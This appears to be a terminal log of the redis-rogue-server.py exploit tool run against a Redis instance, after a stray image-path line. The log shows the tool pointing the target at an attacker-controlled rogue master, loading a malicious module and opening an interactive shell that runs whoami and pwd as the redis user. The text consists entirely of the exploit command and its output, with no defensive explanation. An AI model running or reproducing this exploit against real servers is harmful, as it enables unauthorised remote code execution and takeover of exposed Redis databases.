 # python3 redis-rogue-server.py --rhost 192.168.11.110 --lhost 192.168.10.105 --exp=exp.s
Redis Rogue Server
农夫安全
@copyright n0b0dy @ r3kapig
FARMSEC
[info] TARGET 192.168.11.110:6379
[info] SERVER 192.168.10.105:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
WWW.FARMSEC.ORG
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] whoami
[>>] redis
[<<] pwd
[>>] /data
[<<]